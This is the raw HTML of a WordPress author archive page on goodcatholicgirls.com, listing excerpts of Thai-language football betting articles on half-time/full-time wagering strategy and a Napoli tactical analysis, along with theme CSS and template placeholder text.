<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://goodcatholicgirls.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://goodcatholicgirls.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://goodcatholicgirls.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://goodcatholicgirls.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://goodcatholicgirls.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://goodcatholicgirls.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://goodcatholicgirls.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive author author-admin author-1 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-599392787">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-2063846583" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>[contact-form-7 id="7042" title="Newsletter Vertical"]              </div>
           </div>
       </div>                     
<style>
#text-box-2063846583 {
  width: 60%;
}
#text-box-2063846583 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-2063846583 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-599392787 {
  padding-top: 500px;
}
#banner-599392787 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#7a03150f083a1f171b1316" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="http://goodcatholicgirls.com/" title="goodcatholicgirls.com - Just another WordPress site" rel="home">
		<img width="200" height="90" src="http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/img/logo.png" class="header_logo header-logo" alt="goodcatholicgirls.com"/><img  width="200" height="90" src="http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/img/logo.png" class="header-logo-dark" alt="goodcatholicgirls.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://goodcatholicgirls.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-divider"></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Author Archives: <span class="vcard"><a class="url fn n" href="http://goodcatholicgirls.com/author/admin/" title="admin" rel="me">admin</a></span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-58" class="post-58 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a></h6><h2 class="entry-title"><a href="http://goodcatholicgirls.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87/" rel="bookmark" class="plain">เพิ่มผลกำไรด้วยกลยุทธ์การแทงบอลชนะครึ่งในฟุตบอล</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://goodcatholicgirls.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87/" rel="bookmark"><time class="entry-date published" datetime="2023-11-09T19:08:53+07:00">November 9, 2023</time><time class="updated" datetime="2023-11-16T15:24:54+07:00">November 16, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="http://goodcatholicgirls.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="http://goodcatholicgirls.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87/">
    <img width="1020" height="534" src="http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="แทงบอลชนะครึ่ง" decoding="async" fetchpriority="high" srcset="http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-1024x536.jpg 1024w, http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-300x157.jpg 300w, http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-768x402.jpg 768w, http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-1536x804.jpg 1536w, http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-2048x1072.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">09</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>เพิ่มผลกำไรด้วยกลยุทธ์การแทงบอลชนะครึ่งในฟุตบอล โลกแห่งการเดิมพันฟุตบอลมีหลายแง่มุม โดยมีตลาดและตัวเลือกการเดิมพันที่หลากหลายสำหรับนักพนัน ทางเลือกหนึ่งคือการเดิมพัน &#8216;ชนะครึ่ง&#8217; ซึ่งเป็นตลาดที่สามารถเสนอมูลค่าและเชิงกลยุทธ์ให้กับผู้ที่มีข้อมูลเชิงลึกเกี่ยวกับความแตกต่างของเกม บทความนี้เจาะลึกแนวคิดของการเดิมพัน &#8216;ชนะครึ่ง&#8217; ในฟุตบอล ตรวจสอบศักยภาพในการทำกำไร และเสนอกลยุทธ์เพื่อเพิ่มประสิทธิภาพการเดิมพันของคุณให้สูงสุด ทำความเข้าใจกับการเดิมพัน &#8216;แทงบอลชนะครึ่ง ในฟุตบอล ตลาดการเดิมพัน &#8216;แทงบอลชนะครึ่ง เป็นรูปแบบหนึ่งของการเดิมพันที่เกี่ยวข้องกับการแบ่งการเดิมพันออกเป็นสองส่วน ซึ่งมักจะเกี่ยวข้องกับผลลัพธ์ในครึ่งแรกและเต็มเวลา รูปแบบการเดิมพันนี้สามารถมีได้หลายรูปแบบ แต่รูปแบบหนึ่งที่พบบ่อยที่สุดคือการเดิมพันแบบครึ่งเวลา/เต็มเวลา (HT/FT) ด้วยการเดิมพัน HT/FT คุณจะเดิมพันผลการแข่งขันในครึ่งแรกและผลการแข่งขันเมื่อสิ้นสุดการแข่งขัน &#8216;ชนะครึ่งเดียว&#8217; หมายถึงการชนะหนึ่งในองค์ประกอบของการเดิมพันในขณะที่เสมอหรือแพ้อีกส่วนหนึ่ง กลไกของการเดิมพัน HT/FT แทงบอลชนะครึ่ง&#8217;: การเดิมพัน HT/FT กำหนดให้ผู้พนันต้องทำนายสถานะของการแข่งขันอย่างถูกต้องทั้งเสียงนกหวีดครึ่งแรกและเสียงนกหวีดสุดท้าย มีเก้าชุดที่เป็นไปได้ในการเดิมพัน HT/FT มาตรฐาน: การเดิมพัน &#8216;แทงบอลชนะครึ่ง มักจะหมายถึงผลลัพธ์เช่น เจ้าบ้าน/เสมอ หรือ ทีมเยือน/เสมอ โดยที่ทีมขึ้นนำในครึ่งแรกและเสมอกันเต็มเวลา หรือในทางกลับกัน กลยุทธ์สำหรับการเดิมพันฟุตบอล &#8216;แทงบอลชนะครึ่ง: ข้อดีของการเดิมพัน &#8216;แทงบอลชนะครึ่ง’ ความเสี่ยงและข้อควรพิจารณา การเดิมพันฟุตบอลมีตลาดมากมาย และตลาด แทงบอลชนะครึ่ง นำเสนอโอกาสพิเศษสำหรับผู้ที่ต้องการใช้กลยุทธ์การเดิมพันที่เหมาะสมยิ่งขึ้น ให้รางวัลแก่นักพนันที่มีความเข้าใจอย่างถ่องแท้เกี่ยวกับเกม ทีม และผู้เล่น [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="http://goodcatholicgirls.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a>		</span>

			
		<span class="comments-link pull-right"><a href="http://goodcatholicgirls.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-24" class="post-24 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a></h6><h2 class="entry-title"><a href="http://goodcatholicgirls.com/%e0%b8%99%e0%b8%b2%e0%b9%82%e0%b8%9b%e0%b8%a5%e0%b8%b5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark" class="plain">นาโปลี วิเคราะห์บอล ความแข็งแกร่งทางยุทธวิธีในสนาม</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://goodcatholicgirls.com/%e0%b8%99%e0%b8%b2%e0%b9%82%e0%b8%9b%e0%b8%a5%e0%b8%b5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark"><time class="entry-date published" datetime="2023-09-02T16:22:33+07:00">September 2, 2023</time><time class="updated" datetime="2023-11-16T15:24:48+07:00">November 16, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="http://goodcatholicgirls.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="http://goodcatholicgirls.com/%e0%b8%99%e0%b8%b2%e0%b9%82%e0%b8%9b%e0%b8%a5%e0%b8%b5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
    <img width="1020" height="534" src="http://goodcatholicgirls.com/wp-content/uploads/2023/09/นาโปลี-วิเคราะห์บอล-1024x536.webp" class="attachment-large size-large wp-post-image" alt="นาโปลี วิเคราะห์บอล" decoding="async" srcset="http://goodcatholicgirls.com/wp-content/uploads/2023/09/นาโปลี-วิเคราะห์บอล-1024x536.webp 1024w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/นาโปลี-วิเคราะห์บอล-300x157.webp 300w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/นาโปลี-วิเคราะห์บอล-768x402.webp 768w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/นาโปลี-วิเคราะห์บอล.webp 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>ในใจกลางของอิตาลีตอนใต้มีสโมสรฟุตบอลที่รวบรวมจิตวิญญาณแห่งความมุ่งมั่นและความกล้าหาญในแท็กติก Società Sportiva Calcio Napoli หรือที่รู้จักกันทั่วไปในชื่อ นาโปลี วิเคราะห์บอล ด้วยประวัติศาสตร์อันยาวนานและฐานแฟนบอลที่กระตือรือร้น นาโปลีได้สร้างกลุ่มเฉพาะในโลกฟุตบอล โดยนำเสนอแบรนด์ฟุตบอลที่ผสมผสานทักษะ กลยุทธ์ และความยืดหยุ่นมาอย่างต่อเนื่อง บทความนี้เจาะลึกการวิเคราะห์ที่ครอบคลุมเกี่ยวกับแท็กติกฟุตบอลของนาโปลี สไตล์การเล่น ผู้เล่นหลัก และผลงานล่าสุด ปรัชญายุทธวิธีและสไตล์การเล่น นาโปลี วิเคราะห์บอล ปรัชญาแท็คติกของ นาโปลี วิเคราะห์บอล Kubet อยู่ที่ความลื่นไหล การเพรสซิ่งสูง และการเปลี่ยนผ่านที่รวดเร็ว ทีมนี้มีชื่อเสียงในด้านการส่งบอลสั้น การเคลื่อนที่ของลูกบอลที่ซับซ้อน และการเล่นตามตำแหน่ง “ซาร์รี่บอล” อันโด่งดังแนะนำโดยอดีตโค้ช เมาริซิโอ ซาร์รี วางรากฐานให้กับสไตล์การเล่นอันเป็นเอกลักษณ์ของนาโปลี ทีมให้ความสำคัญกับการรักษาการครองบอลและสร้างสามเหลี่ยมจ่ายบอลเพื่อสร้างจากด้านหลังและก้าวขึ้นสู่สนาม สิ่งสำคัญในการเล่นเกมของนาโปลีคือกลยุทธ์การเพรสซิ่งสูง แนวทางที่ดุดันนี้มีจุดมุ่งหมายเพื่อให้ได้บอลคืนจากฝ่ายตรงข้ามอย่างรวดเร็ว และขัดขวางการเล่นที่สะสมไว้ ด้วยการกดดันให้สูงขึ้นในสนาม นาโปลีตั้งเป้าที่จะครองบอลในพื้นที่อันตรายอีกครั้ง และเปิดการโจมตีสวนกลับอย่างรวดเร็ว เพื่อดึงดูดคู่ต่อสู้ที่ไม่ทันตั้งตัว ตามแท็คติกแล้ว นาโปลีมักจะใช้แผน 4-3-3 ซึ่งช่วยให้เปลี่ยนตัวได้รวดเร็วและหมุนเวียนบอลได้ดีที่สุด ฟูลแบ็กให้ความกว้าง ช่วยให้ปีกสามารถตัดเข้าในและสร้างโอกาสในการทำประตูได้ กองกลางตัวกลางมีบทบาทสำคัญในการควบคุมจังหวะของเกม ควบคุมการโจมตี และป้องกันแนวรับ ผู้เล่นหลักและบทบาทของพวกเขา ความสำเร็จในสนามของนาโปลี วิเคราะห์บอล [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="http://goodcatholicgirls.com/%e0%b8%99%e0%b8%b2%e0%b9%82%e0%b8%9b%e0%b8%a5%e0%b8%b5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a>		</span>

			
		<span class="comments-link pull-right"><a href="http://goodcatholicgirls.com/%e0%b8%99%e0%b8%b2%e0%b9%82%e0%b8%9b%e0%b8%a5%e0%b8%b5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-22" class="post-22 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a></h6><h2 class="entry-title"><a href="http://goodcatholicgirls.com/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%a5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark" class="plain">ป๊อป วีระพล วิเคราะห์บอลวันนี้ เผยข้อมูลเชิงลึกวันนี้</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://goodcatholicgirls.com/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%a5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark"><time class="entry-date published" datetime="2023-09-02T16:21:25+07:00">September 2, 2023</time><time class="updated" datetime="2023-09-02T18:25:38+07:00">September 2, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="http://goodcatholicgirls.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="http://goodcatholicgirls.com/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%a5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
    <img width="1020" height="534" src="http://goodcatholicgirls.com/wp-content/uploads/2023/09/ป๊อป-วีระพล-วิเคราะห์บอล-1024x536.webp" class="attachment-large size-large wp-post-image" alt="ป๊อป วีระพล วิเคราะห์บอล" decoding="async" srcset="http://goodcatholicgirls.com/wp-content/uploads/2023/09/ป๊อป-วีระพล-วิเคราะห์บอล-1024x536.webp 1024w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ป๊อป-วีระพล-วิเคราะห์บอล-300x157.webp 300w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ป๊อป-วีระพล-วิเคราะห์บอล-768x402.webp 768w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ป๊อป-วีระพล-วิเคราะห์บอล.webp 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
